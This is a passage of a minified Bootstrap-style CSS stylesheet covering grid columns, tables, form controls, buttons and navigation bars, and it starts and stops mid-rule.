eft:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=radio]:checked:before{background-color:var(--thim-body-primary-color,#ffb606)}::-moz-selection{background-color:var(--thim-body-primary-color,#ffb606)}::selection{background-color:var(--thim-body-primary-color,#ffb606)}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open 